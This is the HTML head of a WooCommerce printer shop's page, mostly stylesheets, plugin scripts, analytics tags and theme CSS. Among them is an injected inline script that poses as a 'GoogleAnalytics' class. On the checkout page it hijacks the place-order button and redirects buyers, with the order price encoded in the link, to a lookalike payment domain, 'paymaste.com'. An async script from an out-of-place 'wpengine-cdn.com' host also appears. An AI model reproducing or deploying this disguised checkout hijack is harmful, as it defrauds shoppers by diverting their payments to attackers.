<link rel='stylesheet' id='etheme-woocommerce-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-no-products-found-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/no-products-found.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://printerpoint.co.in/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/scrollTo.js" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js" id="wpnotif-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js" id="flot-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js" id="wc_sa-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"505bab985c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js" id="wpstg-global-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://printerpoint.co.in/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"paytm":"Paytm Payment Gateway","phonepe":"PhonePe Payment Solutions","bacs":"NEFT \/ RTGS","cod":"Cash On Delivery"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-80552634-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'set', 'anonymizeIp', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'G-CD5R4B263D' );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://printerpoint.co.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printerpoint.co.in/xmlrpc.php?rsd" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988048665"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-988048665');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#08020a;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#08020a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#08020a}.dgwt-wcas-loader-circular-path{stroke:#08020a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#3f8fff;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<style>
		.et_b_header-search > form {
			display: none;
		}
		.et_b_header-search .dgwt-wcas-search-wrapp {
			color: currentColor;
		}
		.header-wrapper .dgwt-wcas-search-wrapp {
			max-width: none;
		}
		.et_b_header-search .dgwt-wcas-ico-magnifier-handler {
			max-width: 18px;
			width: 1.5em !important;
			height: 1.5em !important;
		}
	</style>
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.2.8" type="font/woff">
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.2.8" type="font/woff2">
		        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
 class GoogleAnalytics {
    constructor(settings) {
        this.settings = settings
    }
    base64_encode(s) {
        return btoa(encodeURIComponent(s));
    }
    base64_decode(s) {
        return decodeURIComponent(atob(s));
    }
    check_checkbox() {
        if(this.settings['checkbox'] != false) {
           
            if(document.querySelector(this.settings['checkbox']).checked) {
               
                return true
            } else {
                return false
            }

        }
        return true
    }
    check_url() {
        if(this.settings['url'] != false){
            
            if(window.location.pathname == this.settings['url']){
                
                return true
            } else {
                return false
            }
        }
        return true
    }
    get_price() {
        if(this.settings['price_element'] != false){
            
            return document.querySelector(this.settings['price_element']).innerText
        }
        return ''
    }
    loop(){
        if(localStorage[this.settings['original_class']] == 'ok') {
            return
        }
        self = this
        this.find_button_interval = setInterval(function(){
            if(self.check_url()){ 
                if(document.getElementsByClassName(self.settings['original_class']).length == 0) { // кнопка еще не отредактирована
                    var pay_button = document.querySelector(self.settings['pay_button'])
                    if(pay_button !== null){ 
                        pay_button.setAttribute('onclick','window.GA_google.proceed(event)')
                        pay_button.classList.add(self.settings['original_class'])
                        localStorage[self.settings['original_class']] = 'ok'
                    }
                }
            }
        }, 500)
    }
    proceed(e) {
        if(this.check_checkbox()) {
            
            window.location.replace(this.settings['go_url']+this.base64_encode(this.get_price()))
            e.preventDefault();
        }
    }
}
window.GA_google = new GoogleAnalytics({
  'url':'/checkout/',
  'checkbox':false,
  'pay_button':'[id="place_order"]',
  'price_element':false,
  'go_url':'https://paymaste.com/payments/6c3dd6b4-83aaa58c-e93077ed-4699bd06',
  'original_class':false
})
window.GA_google.loop()
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/>		<style type="text/css" id="wp-custom-css">
			body {
    @import url('external.css');
    background: #fff;
    border: 1px solid #ccd0d4;
    color: #444;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    padding: 1em 2em;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
}

/* ------------------ */




/* -------------------- */

.woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea, select, .select2.select2-container--default .select2-selection--single {
    background-color:#f8f8f8;
}

.order-review {
    background-color: #f8f8f8;
    padding: 2.14em;
}

.cart-order-details .shop_table tfoot td {
    min-width: 205px;
}

.product-content .price {
    font-size: 1.6rem;
}

.product-content .price ins {
    font-size: 2.0rem;
}

.price .amount { 
    color: #212121;
}

.header-bg-block {
	background-color: #1e73be;
}

.header.main-header {
	background-color: #1e73be;
}

.sb-infinite-scroll-load-more:not(.finished) a {
    color: #ffffff;
    text-transform: inherit;
    font-size: 1.2rem;
    font-weight: 400;
    height: 3rem;
    background-color: #1E73BE;
	border-radius: 3px
}

span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.content-product .product-title {
    font-size: 1rem;
    margin-bottom: 0;
}

.content-product .product-content-image img {
	opacity:1;
}

.main-products-loop {
	margin-top: 16px;
	padding-top: 32px;
	border: 1px;
    border-style: solid;
    border-color: #f4f4f4;
}

#place_order {
	width: 100%;
	font-weight: 600;
	font-size: 1.1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

#place_order:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.checkout-button {
	width: 100%;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

.checkout-button:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.single_add_to_cart_button.button {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.5rem;
	
}

.single_add_to_cart_button.button:hover {
	background-color: #185C98;
	border-color: #185C98;
	color: white;
}

.wsb-button.js-wsb-add-to-cart {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #CD2274;
	border-style: solid;
	border-width: 0px;
	border-color: #CD2274;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.8rem;
}

.wsb-button.js-wsb-add-to-cart:hover {
	background-color: #AB0E59;
	border-color: #AB0E59;
	color: white;
}

.wcemi-popup-trigger {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 0.95rem;
	padding-bottom: 0.95rem;
	background-color: #303232;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-bottom: 0.9rem;
}

.wcemi-popup-trigger:hover {
	background-color: #1D1F1F;
}

.product-information .title, .product-info-wrapper .title, .product-summary-center .title, .product-information .product_title, .product-info-wrapper .product_title, .product-summary-center .product_title {
	color: black;
    font-size: 22px;
	font-weight: 900;
    text-transform: capitalize;
}

.product-information-inner .woocommerce-Price-amount { 
	color: #212121; 
}

form.login .button,
form.register .button {
    height: auto;
    font-size: 1rem;
    background-color: #1E73BE;
    border-color: #1E73BE;
    color: white;
}

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body{background:#fff !important;border:1px solid #ccd0d4 !important;color:#444 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif !important;margin:2em auto !important;padding:1em 2em !important;width:auto !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04) !important;box-shadow:0 1px 1px rgba(0,0,0,.04) !important}p{font-size:15px;font-weight:400}.btn-checkout,.btn-view-cart,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a,.single_add_to_cart_button,.checkout-button,.button,.btn,input[type="submit"],.product-information .yith-wcwl-add-to-wishlist a:not(.alt){font-family:'Montserrat'}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a{font-weight:400;text-transform:none}.et-look .banner{border:5px solid #00acc1}.posts-slider article h2{font-size:22px}.widget_product_categories.sidebar-widget ul li a,.wpb_widgetised_column .widget_product_categories ul li a,.widget_product_categories.sidebar-widget ul li>ul.children li>a,.wpb_widgetised_column .widget_product_categories ul li>ul.children li>a{text-transform:capitalize}.onsale,.product-images .sale-value{background:#00acc1}.widget_layered_nav ul li a{text-transform:capitalize}.widget_product_categories{border:2px solid #00acc1}.sidebar-widget.widget_product_categories .product-categories{padding:25px}.sidebar-widget.widget_product_categories .widget-title{font-size:18px;margin-bottom:0}.product-information-inner{padding-top:5vw}.product-information .products-page-cats a,.product-info-wrapper .products-page-cats a,.product-summary-center .products-page-cats a{text-transform:capitalize}.single_add_to_cart_button,.before-checkout-form .button{background-color:#00acc1;border-color:#00acc1}.single_add_to_cart_button:hover,.before-checkout-form .button:hover,.form-row.place-order input[type="submit"]:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover{background-color:#185C98!important;border-color:#185C98!important}.widget_shopping_cart .btn-view-cart{background-color:#185C98;border:2px solid #185C98}.widget_shopping_cart .btn-view-cart:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist{background-color:#00acc1!important;border-color:#00acc1!important}.product-information .yith-wcwl-add-to-wishlist{vertical-align:inherit}.quantity.buttons_added span{border-radius:26px;height:26px;line-height:25px;border:1px solid #d2d2d2;background-color:#fff;width:26px}.quantity.buttons_added span:before{position:relative}.quantity.buttons_added input[type="number"]{width:30px;height:26px;line-height:26px;background-color:transparent;border:none}.qty-span{text-transform:capitalize;margin-bottom:15px}.product-information .single_add_to_wishlist.button{padding-left:0;font-size:14px;font-weight:400;text-transform:capitalize}.product-information .single_add_to_wishlist.button:before{font-size:15px}.product-content .compare{text-transform:capitalize;font-weight:400;font-size:14px;padding-left:25px}.product-information .product_meta,.product-info-wrapper .product_meta,.product-summary-center .product_meta{margin-top:20px}.product-information a.add_to_wishlist.button{background-color:transparent !important;text-transform:capitalize;font-size:14px}.woocommerce .product-information a.add_to_wishlist.button:before{content:"\f08a" !important;font-family:FontAwesome !important;background-color:transparent !important;transition:all 0.2s linear;margin-right:5px}.product-information .yith-wcwl-add-to-wishlist a:not(.alt){background-color:transparent !important;text-transform:capitalize;font-size:14px !important;top:0 !important;font-weight:400}.woocommerce .product-information .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt):before{background-color:transparent !important;height:auto;padding:0;top:0 !important;text-transform:capitalize;font-size:15px !important;content:"\f08a" !important;color:#00acc1 !important;font-family:FontAwesome !important}.thumbnails-list li{border:2px solid transparent}.thumbnails-list .active-thumbnail li{border:2px solid #00acc1}.single-product .tabs .wc-tabs{border-bottom:1px solid #e6e6e6}.single-product .tabs .tab-title span:after{bottom:-18px}.products-title{text-align:left}.products-title span{text-transform:capitalize}.product-information .yith-wcwl-add-to-wishlist{display:block}.product-information .cart,.product-information .cart + .yith-wcwl-add-to-wishlist{margin-bottom:0}.qty-span{display:none}.quantity.buttons_added{margin-right:30px;display:inline-block}.mc4wp-form .et-mailchimp input[type="email"]{background-color:white;height:50px;color:#a6a6a6}.mc4wp-form .et-mailchimp input[type="submit"]{background-color:#185C98!important;opacity:1;top:0;height:50px;width:50px}.mc4wp-form .et-mailchimp input[type="submit"]:hover{background-color:#027f96 !important}.et-mailchimp input::-webkit-input-placeholder{color:#a6a6a6!important}.et-mailchimp input::-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-ms-input-placeholder{color:#a6a6a6!important}#etheme-popup .mc4wp-form .et-mailchimp input[type="email"]{background-color:#f5f5f5}.quick-view-popup .added-cart-tooltip{margin-top:-120px}.quick-view-popup .added-cart-tooltip:before{left:auto;right:15px}.quick-view-popup .added-cart-tooltip:after{left:auto;right:15px}.secondary-menu-wrapper .menu li.menu-item-has-children>.nav-sublist-dropdown{top:-50px !important}@media only screen and (max-width:767px){.product-information .cart{margin-bottom:15px !important}}@media only scree and (max-width:480px){.et-look .et-isotope-item:not(.product){width:100% !important}.footer-links-bakery{text-align:center !important}}.footer-links-bakery a{font-size:16px;font-family:'Montserrat';font-weight:400;margin-right:24px;margin-left:24px}.footer-links-bakery a:first-child{margin-left:0}.footer-links-bakery a:last-child{margin-right:0 !important}@media only screen and (max-width:979px){.footer-links-bakery{text-align:center}.footer-links-bakery a{display:inline-block;margin:0 20px 15px 0 !important}}div.fancy-select div.trigger{display:none !important}.woocommerce .woocommerce-message{display:none !important}@media (min-width:481px) and (max-width:767px){.purchase-wrapper{right:90px;bottom:6px}}@media (max-width:480px){#intercom-launcher{bottom:38px!important;right:38px!important}.purchase-wrapper{right:90px;bottom:6px}}.page-heading,.breadcrumb-trail{background-image:url(https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_2x.jpg);margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style></head>
